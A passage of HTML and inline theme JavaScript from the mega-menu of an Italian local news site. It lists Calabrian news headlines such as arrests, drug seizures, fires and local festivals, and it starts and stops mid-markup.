href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea/"  rel="bookmark" class="td-image-wrap " title="Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/38405cbe-7117-4295-b06a-fbf21bc6cd59-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea/"  rel="bookmark" title="Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea">Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
